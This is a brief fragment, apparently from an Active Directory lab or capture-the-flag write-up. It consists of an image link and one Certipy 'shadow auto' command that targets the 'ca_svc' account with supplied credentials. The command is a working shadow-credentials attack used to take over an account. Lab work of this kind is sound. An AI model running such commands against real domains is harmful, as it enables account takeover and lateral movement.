 certipy shadow auto -account 'ca_svc' -dc-ip 10.129.232.128 -u 'ryan' -p 'password'